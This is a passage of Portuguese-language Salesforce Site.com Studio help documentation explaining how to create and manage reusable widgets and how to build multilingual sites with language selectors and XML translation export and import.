

 $\triangledown$  Nota: Se você for um usuário de Comunidades trabalhando com páginas autenticadas, lembre-se de que o acesso a objetos em páginas públicas e privadas é controlado pelo perfil do usuário autenticado. O perfil de usuário convidado controla o acesso a objetos em páginas públicas apenas para visitantes não autenticados.

## CONSULTE TAMBÉM:

[Configurando permissões de acesso de dados para objetos Salesforce](#page-4668-0) [Recuperando dados dinamicamente com repetidores de dados](#page-4670-0) [Adicionando campos de entrada em formulários ou páginas](#page-4697-0)

# <span id="page-4707-0"></span>Criando widgets personalizados

## Visão geral de widgets

Widgets permitem economizar tempo criando elementos de página personalizados que você e sua equipe podem reaproveitar em todo o site.

Usando os elementos de página do Site.com existentes, como painéis, blocos de conteúdo, código personalizado ou repetidores de dados, é possível criar widgets para adequarem-se às suas exigências únicas. É possível adicionar propriedades personalizadas para permitir uma maior flexibilidade sobre como os widgets são reaproveitados. Inclusive, é possível adicionar um widget a outro widget!

Usando CSS para estilizar o widget, é possível garantir que ele sempre apareça corretamente quando for adicionado a páginas do site ou modelos de páginas. Além disso, é possível permitir que os contribuintes adicionem widgets a páginas de site e propriedades de marca que permitem aos contribuintes atualizar a aparência do widget.

Com widgets, é possível:

- **•** Minimizar a duplicação no seu site. Você constrói uma vez, depois reutiliza.
- **•** Reduzir a carga extra de manutenção para você e sua equipe. Quaisquer atualizações feitas a um widget são automaticamente refletidas em cópias do widget na página.
- **•** Melhorar o tempo de carregamento das suas páginas.

Exemplo: Por exemplo: é possível usar o elemento de página de código personalizado para criar widgets de plug-in sociais

reutilizáveis, como os botões **Curtir** ou **Seguir** do Facebook ou um feed do Twitter.

Como alternativa, para garantir um visual e uma experiência consistentes em todas as suas páginas, é possível criar um cabeçalho corporativo, como este widget de cabeçalho de amostra. Ele consiste em um painel (1) que contém um logotipo de empresa (2) e um menu (3). Além disso, o widget contém outro widget (4) que é composto por um painel contendo um código personalizado para plug-ins do Facebook, Twitter e RSS.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**



Também é possível usar os widgets para armazenar partes de textos comumente usados, como nomes de empresa, endereços, texto legal, etc. Simplesmente crie um widget contendo um bloco de conteúdo com o texto relevante.

### Práticas recomendadas para o uso de widgets

- **•** Quando possível, use widgets para reduzir a duplicação no design do site. Isso é particularmente importante ao trabalhar com designs complexos ou elementos do site, em que a manutenção pode ser demorada.
- **•** Se planejar usar os mesmos widgets em vários sites, considere criar um site básico para conter todos os widgets necessários. Então, para cada novo site, simplesmente crie uma cópia desse site básico. Assim, cada novo site automaticamente inclui todos os widgets criados por você.
- **•** Ao usar o CSS para definir o estilo de widgets, adicione o CSS à Folha de estilo do site, que é a folha de estilo global do site. Como cada página faz referência automaticamente à folha de estilo, é possível garantir que cada widget aparecerá corretamente na página.

### CONSULTE TAMBÉM:

[Criando widgets](#page-4709-0)

[Visão geral das propriedades personalizadas para widgets ou modelos de páginas](#page-4663-0)

[Visão geral da incorporação da marca ao site](#page-4656-0)

# <span id="page-4709-0"></span>Criando widgets

Widgets permitem criar elementos de página personalizados e reutilizáveis combinando elementos de página do Site.com, código personalizado e CSS.

Ao criar um widget, ele é adicionado à visualização Widgets na guia Visão geral, em que é possível acessar e gerenciar todos os widgets de um site. Se você torná-lo disponível, o widget também aparece na seção Widgets da guia Elementos da página, em que você e sua equipe podem facilmente arrastá-lo para a página. Também é possível permitir que os contribuintes adicionem widgets a páginas de site.

- **1.** Passe o mouse sobre **Widgets** na guia Visão geral e clique em **Novo** ou em **Novo widget** quando a visualização Widgets estiver aberta.
- **2.** Insira o nome do widget. Esse é o nome que aparece no painel Elementos da página.
- **3.** Outra opção é adicionar uma descrição. A descrição aparece como uma dica de ferramenta no painel Elementos de páginas.
- **4.** Para adicionar um ícone de exibição para o widget, selecione uma imagem dos seus patrimônios importados. Use um ícone com tamanho de 16 x 16 pixels.
- **5.** Como opção, desmarque Disponível no painel Elementos da página se não desejar que o widget apareça no painel Elementos de página. Por exemplo, talvez você não queira que o widget apareça até que tenha terminado de criá-lo.
- 
- **6.** Clique em **Aplicar**. Agora, você está pronto para adicionar elementos de página ao widget.
- **7.** Clique no nome do widget para abri-lo em uma nova guia.
- **8.** Adicione os elementos da página e os estilos CSS necessários.
- **9.** Se desejar, adicione propriedades personalizadas ou propriedades de marca ao widget.

Após terminar de criar o widget, verifique se ele está disponível na guia Elementos da página selecionando Disponível no painel Elementos da página no painel Propriedades.

Para permitir que os contribuintes adicionem um widget a uma página do site, selecione Disponível para os contribuintes no painel Propriedades. Essa configuração controla se o widget é exibido no painel Elementos de página do contribuinte. Também é necessário garantir que o site inclua uma página de site baseada em modelo com pelo menos um painel editável.

#### CONSULTE TAMBÉM:

- [Visão geral de widgets](#page-4707-0)
- [Visão geral das propriedades personalizadas para widgets ou modelos de páginas](#page-4663-0)
- [Visão geral da incorporação da marca ao site](#page-4656-0)
- [Adicionando um widget a uma página](#page-4710-0)

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# <span id="page-4710-0"></span>Adicionando um widget a uma página

Antes de ser possível adicionar um widget a uma página, é necessário ter certeza de que ela está disponível para uso. Ou:

- **•** Selecione Disponível no painel Elementos da página no painel Propriedades quando o widget estiver aberto.
- Passe o mouse sobre o widget na visualização Widgets na guia Visão geral, selecione  $\clubsuit$   $\rightarrow$ **Editar propriedades** e selecione Disponível no painel Elementos da página.

Quando a página estiver aberta:

- **1.** Arraste o widget da seção Widgets do painel Elementos de páginas para a página. Ao adicionar um widget a uma página, ela cria uma cópia ou instância do widget. Não é possível editar essa instância do widget.
- **2.** Se estiver disponível, configure as propriedades no painel Propriedades da instância do widget.

## CONSULTE TAMBÉM:

[Visão geral de widgets](#page-4707-0)

[Visão geral das propriedades personalizadas para widgets ou modelos de páginas](#page-4663-0) [Editando e excluindo widgets](#page-4711-0)

[Criando widgets](#page-4709-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# <span id="page-4711-0"></span>Editando e excluindo widgets

Acesse os widgets do site na visualização Widgets sob Todo o conteúdo do site (na guia Visão geral).

Para atualizar um widget, passe o mouse sobre ele e clique em  $\bullet \bullet \bullet$ . No menu  $\bullet \bullet \bullet$ , é possível:

- **•** Editar o widget. Ao editar um widget, ele é aberto em uma nova guia. Quaisquer atualizações feitas são refletidas imediatamente nessas páginas do site ou modelos de página que fazem referência a elas.
- **•** Atualize as propriedades do widget, incluindo o nome, a descrição, o ícone de exibição e a disponibilidade. Na visualização Widgets, também é possível editar o nome, a descrição ou a disponibilidade inline clicando duas vezes no item.
- **•** Duplique, visualize ou exclua o widget. Não é possível excluir um widget se ele estiver sendo usado em uma página do site, modelo de página ou outro widget.

### CONSULTE TAMBÉM:

[Visão geral de widgets](#page-4707-0) [Criando widgets](#page-4709-0) [Adicionando um widget a uma página](#page-4710-0)

# <span id="page-4711-1"></span>Criando sites multilíngues

## Visão geral de sites multilíngues

O Site.com Studio permite criar versões de seu site em vários idiomas. E pelo fato de todos os idiomas serem mantidos no site, não é necessário criar e gerenciar um site separado para cada idioma.

Como designer ou administrador do site, você pode adicionar e gerenciar os idiomas que deseja que seu site suporte. Após adicionar um idioma ao site, você irá notar o seletor de idioma do Site.com Studio na barra de ferramentas, que permite que você e sua equipe alternem entre os idiomas ao editar o conteúdo de uma página. Isso faz com que a edição de conteúdo seja rápida e fácil porque não é necessário sair da página para mudar para outro idioma.

Os contribuintes, designers e administradores do site podem adicionar conteúdos de idiomas específicos em uma página usando o seletor de idioma.

Como designer ou administrador do site, você também pode exportar o conteúdo do site como um arquivo .xml e enviá-lo para o serviço de tradução. Após receber o arquivo editado, apenas importe-o novamente em seu site para preencher cada página com o conteúdo traduzido.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Por sua vez, para permitir que os visitantes selecionem o idioma preferencial entre os disponíveis ao exibir o site, você pode adicionar um elemento de página de Seletor de idioma nas páginas. E no caso de alguma parte do conteúdo do site não estar disponível no idioma selecionado, é possível especificar um idioma de fallback para exibi-lo.

Exemplo: Por exemplo, se um visitante do site seleciona Francês (CA) no seletor de idioma, mas não há conteúdo para essa página em francês (CA), o conteúdo no idioma de fallback, digamos, Francês (FR), é exibido.

CONSULTE TAMBÉM:

[Criando um site multilíngue](#page-4712-0) [Sobre a edição do conteúdo de idioma](#page-4715-0)

# <span id="page-4712-0"></span>Criando um site multilíngue

Criar um site multilíngue é um processo de várias etapas que envolve definir os idiomas que você deseja que o site suporte, adicionar o conteúdo traduzido para cada idioma e permitir que os visitantes do site selecionem o idioma preferencial.

- **1.** [Configure o idioma padrão do site](#page-4713-0). É importante que isso seja configurado antes de começar a adicionar conteúdo traduzido ao site.
- **2.** [Adicione idiomas](#page-4714-0) ao site.
- **3.** [Configure as opções](#page-4715-1) para cada idioma, como o idioma de exibição e o idioma de fallback.
- **4.** Adicione conteúdo para cada idioma do site de uma das duas formas:
	- **•** [Edite o conteúdo da página](#page-4717-0) para cada idioma diretamente.
	- **•** [Exporte o conteúdo para tradução](#page-4719-0) e, em seguida, [importe o conteúdo traduzido](#page-4720-0).
- **5.** [Adicione um elemento de página de seletor de idioma](#page-4721-0) às páginas do site para que os usuários de sites autenticados possam selecionar o idioma preferencial.
- **6.** Se você tem uma comunidade de autoatendimento criada no modelo do Napili, adicione o componente Seletor de idiomas às páginas de sua comunidade para que os usuários convidados (usuários que não estejam conectados) possam selecionar seu idioma de preferência. Para obter detalhes, consulte [Usando modelos para criar comunidades.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf)
- **P** Dica: Após adicionar conteúdo específico do idioma ao site, é possível compartilhar uma URL de visualização separada para cada idioma. Apenas alterne para o idioma desejado no seletor de idioma do Site.com Studio e clique em **Exibir visualização anônima**. Em seguida, copie o link para enviá-lo para os revisores.

#### CONSULTE TAMBÉM:

[Visão geral de sites multilíngues](#page-4711-1) [Sobre a edição do conteúdo de idioma](#page-4715-0) **EDICÕES** 

Disponível em: Salesforce **Classic** 

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para adicionar e gerenciar as opções de idioma:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Para editar um conteúdo de idioma:

**•** Campo Usuário do editor do Site.com ou Usuário contribuinte ativado na página de detalhes do usuário e um papel atribuído no nível do site

# <span id="page-4713-0"></span>Configurando o idioma padrão

O idioma padrão é o idioma com o qual seu site é exibido inicialmente. Por padrão, é definido como inglês (EUA) e serve como ponto de partida ao adicionar novos idiomas.

É importante configurar o idioma padrão antes de adicionar qualquer conteúdo de idioma ao site. Essa configuração não está associada à configuração de idioma padrão em sua organização do Salesforce.

- **1.** Clique em **Configuração do site** > **Idiomas** na guia Visão Geral.
- **2.** Selecione um idioma da lista suspensa Idioma padrão do site.
	- Nota: Caso decida alterar o idioma padrão após adicionar conteúdo traduzido, você deve primeiro exportar o conteúdo traduzido, em seguida, alterar o idioma padrão e, por fim, importar o conteúdo novamente para o site. Caso contrário o conteúdo traduzido não será exibido para o idioma padrão recém-selecionado.

Por exemplo, digamos que você define inglês como o idioma padrão do site e adiciona o francês como um idioma do site. Após adicionar conteúdo em inglês e francês, você decide alterar o idioma padrão do site para francês. Para preservar o conteúdo em francês, é necessário exportá-lo primeiro. Então, selecione o francês como o idioma padrão do site antes de importar o conteúdo em francês novamente para o site.

CONSULTE TAMBÉM:

[Adicionando idiomas](#page-4714-0) [Configurando as opções de idioma](#page-4715-1)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para adicionar e gerenciar as opções de idioma:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# <span id="page-4714-0"></span>Adicionando idiomas

Adicione os idiomas que deseja que seu site suporte.

- **1.** Clique em **Configuração do site** > **Idiomas** na guia Visão Geral.
- **2.** Clique em **Adicionar idiomas**.
- **3.** Selecione os idiomas que deseja adicionar ao site.
- **4.** Caso seja necessário, reordene a lista da forma que deseja que ela apareça em qualquer seletor de idioma.
- **5.** Salve suas alterações.

## CONSULTE TAMBÉM:

[Configurando o idioma padrão](#page-4713-0) [Configurando as opções de idioma](#page-4715-1) [Excluindo idiomas](#page-4722-0)

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para adicionar e gerenciar as opções de idioma:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# <span id="page-4715-1"></span>Configurando as opções de idioma

Após adicionar idiomas do site no modo de exibição de Idiomas, é possível definir configurações distintas para cada um.

- **1.** Clique em **Configuração do site** > **Idiomas** na guia Visão Geral.
- **2.** Selecione um idioma em Idiomas do site.
- **3.** Atualize as opções nas Configurações de idioma:



EDIÇÕES

Disponível em: Salesforce Classic

#### Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para adicionar e gerenciar as opções de idioma:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

#### <span id="page-4715-0"></span>CONSULTE TAMBÉM:

[Adicionando idiomas](#page-4714-0)

[Configurando o idioma padrão](#page-4713-0)

# Sobre a edição do conteúdo de idioma

O idioma padrão é o idioma com o qual seu site é exibido inicialmente. Por padrão, é definido como inglês (EUA) e serve como ponto de partida ao adicionar novos idiomas. Então, por exemplo, se você criar o site e adicionar francês como um idioma do site, a versão em francês inicialmente contém conteúdo em inglês (EUA) até ele ser substituído pelo conteúdo específico do francês.

Após adicionar um idioma ao site, o seletor de idioma do Site.com Studio é exibido na barra de ferramentas. Ele permite que você alterne entre os idiomas conforme edita o conteúdo em cada página. Por exemplo, se você adicionar francês e espanhol ao site, o seletor de idioma mostra Francês, Espanhol e Inglês (EUA).

Os blocos de conteúdo exibem ícones para que você saiba qual conteúdo do idioma selecionado foi substituído.

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**
- **•** Um ícone de advertência (**1)** indica que o texto ainda não foi substituído.
- Um ícone de globo (**O**) indica que o conteúdo foi substituído.

Além disso, vários elementos de páginas têm *[propriedades sensíveis ao idioma](#page-4718-0)*, o que significa que elas podem armazenar valores diferentes para cada idioma. Essas propriedades são indicadas por um ícone de globo ( $\Box$ ) no painel Propriedades.

É possível adicionar conteúdo para cada idioma do site de uma das duas formas:

- **•** [Editar o conteúdo da página](#page-4717-0) para cada idioma diretamente usando o seletor de idioma do Site.com Studio.
- **•** [Exportar o conteúdo para tradução](#page-4719-0) e, em seguida, [importar o conteúdo traduzido](#page-4720-0) novamente para o site.

### Ordem de exibição de idioma

Após o conteúdo específico de idioma ser adicionado ao site, o conteúdo na página é exibido na seguinte ordem, dependendo de em que idioma o conteúdo está disponível:

- **1.** Idioma selecionado
- **2.** Idioma de fallback
- **3.** Idioma padrão

Por exemplo, se você excluir o conteúdo em francês de um bloco de conteúdo e espanhol for o idioma de fallback, o conteúdo em espanhol é exibido em vez do conteúdo no idioma padrão. Por sua vez, se você excluir o conteúdo em espanhol, o conteúdo no idioma padrão será exibido.

#### Elementos de páginas sensíveis ao idioma

Os elementos de páginas a seguir suportam conteúdo traduzido:

- **•** Bloco de conteúdo
- **•** Código personalizado
- **•** Elemento de dados
- **•** Formulário
- **•** Campos de entrada
- **•** Image
- **•** Seletor de idioma

CONSULTE TAMBÉM:

[Propriedades sensíveis ao idioma](#page-4718-0)

# <span id="page-4717-0"></span>Editando o conteúdo de idioma na página

O seletor de idioma do Site.com Studio permite que você alterne entre os idiomas conforme edita o conteúdo em cada página. Os contribuintes, designers e administradores do site podem adicionar conteúdos de idiomas específicos em uma página usando o seletor de idioma.

Quando a página estiver aberta:

- **1.** Selecione um idioma no seletor de idioma do Site.com Studio (a lista suspensa Alterar o idioma do site na barra de ferramentas).
- **2.** Edite o conteúdo da página. Se estiver exibindo um bloco de conteúdo em um idioma específico:
	- **•** Um ícone de advertência ( $\ket{\mathbf{A}}$ ) indica que o texto ainda não foi substituído.
	- Um ícone de globo ( $\bigcirc$ ) indica que o conteúdo foi substituído.
- **3.** De maneira opcional, atualize as [propriedades sensíveis ao idioma](#page-4718-0) conforme necessário.
- Nota: O Site.com Studio não valida os idiomas conforme você insere o conteúdo. Tenha cuidado para adicionar o conteúdo correto para o idioma selecionado.

Para reverter o conteúdo traduzido, clique com o botão direito no bloco de conteúdo e selecione **Reverter tradução**. O texto é revertido para o idioma de fallback, caso tenha sido especificado, se não, é revertido para o idioma padrão do site.

CONSULTE TAMBÉM:

[Sobre a edição do conteúdo de idioma](#page-4715-0)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para adicionar e gerenciar as opções de idioma:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Para editar um conteúdo de idioma:

**•** Campo Usuário do editor do Site.com ou Usuário contribuinte ativado na página de detalhes do usuário e um papel atribuído no nível do site

# <span id="page-4718-0"></span>Propriedades sensíveis ao idioma

**Propriedade Aplica-se a Descrição**

Várias propriedades no painel Propriedades são sensíveis ao idioma, o que significa que elas podem armazenar valores diferentes para cada idioma.

Se não forem especificadas propriedades específicas de idioma para uma página ou elemento de página, os valores de propriedade dos idiomas padrão são usados.



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition





CONSULTE TAMBÉM:

<span id="page-4719-0"></span>[Editando o conteúdo de idioma na página](#page-4717-0) [Sobre a edição do conteúdo de idioma](#page-4715-0)

# Exportando o conteúdo de idioma

Exporte um ou mais idiomas do site como um arquivo .xml que pode ser enviado para o serviço de tradução.

- 1. No modo de exibição de Idiomas na guia Visão geral, clique em  $\blacktriangledown$  > **Exportar conteúdo para tradução**.
- **2.** Selecione o conteúdo de idioma que deseja exportar para tradução. (Pressione a tecla Ctrl + clique para selecionar vários itens.)
- **3.** Como alternativa, insira um nome de arquivo diferente. O nome padrão é languages. xml.
- **4.** Clique em **OK**.
- **5.** Se solicitado pelo navegador, selecione o local em que salvar o arquivo.

Após exportar o arquivo .xml, você pode enviá-lo para tradução.

Exemplo: O arquivo .xml contém um atributo de carimbo de data/hora que registra o momento da exportação e coloca todo o conteúdo traduzível em seções CDATA, conforme mostrado nesse exemplo.



Quando receber o arquivo .xml traduzido, importe-o novamente para o site.

CONSULTE TAMBÉM:

[Importando o conteúdo traduzido](#page-4720-0)

[Sobre a edição do conteúdo de idioma](#page-4715-0)

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para adicionar e gerenciar as opções de idioma:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# <span id="page-4720-0"></span>Importando o conteúdo traduzido

É possível importar um arquivo .xml novamente para o site após o serviço de tradução concluir as traduções.

- **1.** No modo de exibição de Idiomas na quia Visão geral, clique em  $\mathbf{r}$  > **Importar conteúdo traduzido**.
- **2.** Navegue até o local do arquivo .xml traduzido.
- **3.** Selecione o arquivo e clique em **Abrir**.
- **4.** Decida se o conteúdo do site atual será substituído.
- **5.** Clique em **Importar**.

É exibida uma mensagem para indicar se o conteúdo foi importado com sucesso, a menos que o arquivo tenha mais de 1 MB. Nesse caso, você receberá um email quando o processo de importação terminar.

Após importar o conteúdo traduzido, teste as páginas para garantir que o conteúdo é exibido corretamente. Para cada página, use o seletor de idioma do Site.com Studio para exibir a página em cada idioma suportado.

CONSULTE TAMBÉM: [Exportando o conteúdo de idioma](#page-4719-0) [Sobre a edição do conteúdo de idioma](#page-4715-0)



Disponível em: Salesforce Classic

